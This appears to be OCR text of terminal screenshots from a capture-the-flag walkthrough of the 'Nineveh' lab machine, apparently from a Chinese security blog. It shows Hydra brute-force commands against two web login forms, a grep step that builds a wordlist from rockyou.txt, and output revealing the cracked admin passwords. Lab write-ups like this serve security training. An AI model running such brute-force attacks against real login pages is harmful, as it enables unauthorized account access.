 /bin/bash
/bin/bash
/bin/bash
/bin/bash
minion.jpg
Terminator
swdsaomiao
dayuJoker
dayuBlocky
/bin/bash 86x27
root@kali:~/Desktop/dayuNineveh# hydra -l admin -P /usr/share/wordlists/
dirb/ fasttrack.txt metasploit/ rockyou.txt wfuzz/
dirbuster/ fern-wifi/ nmap.lst rockyou.txt.gz
root@kali:~/Desktop/dayuNineveh# hydra -l admin -P 10
10.10.10.43.txt 10k-most-common.txt
root@kali:~/Desktop/dayuNineveh# hydra -l admin -P 10
10.10.10.43.txt 10k-most-common.txt
root@kali:~/Desktop/dayuNineveh# hydra -l admin -P 10k-most-common.txt 10.10.10.43 htt
p-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid" -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic
e organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-22 22:18:13
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~
157 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&
password=^PASS^:Invalid
[STATUS] 1906.00 tries/min, 1906 tries in 00:01h, 8094 to do in 00:05h, 64 active
[STATUS] 1859.00 tries/min, 5577 tries in 00:03h, 4423 to do in 00:03h, 64 active
[STATUS] 1875.00 tries/min, 7500 tries in 00:04h, 2500 to do in 00:02h, 64 active
[STATUS] 1896.80 tries/min, 9484 tries in 00:05h, 516 to do in 00:01h, 64 active
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-22 22:23:23
root@kali:~/Desktop/dayuNineveh#
/bin/bash 87x27
root@kali:~/Desktop/dayuNineveh# grep -i ^password /usr/share/wordlists/rockyou.txt > d
ayupasswd
root@kali:~/Desktop/dayuNineveh# hydra -l admin -P dayupasswd 10.10.10.43 https-post-fo
rm "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect"
-T 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-22 22:45:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2930 login tries (l:1/p:2930), ~184
tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remembe
r=yes&login=Log+In&proc_login=true:Incorrect
[443][http-post-form] host: 10.10.10.43 login: admin password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-22 22:45:30
root@kali:~/Desktop/dayuNineveh#
大余安全
https://blog.csdn.net/qq_34801745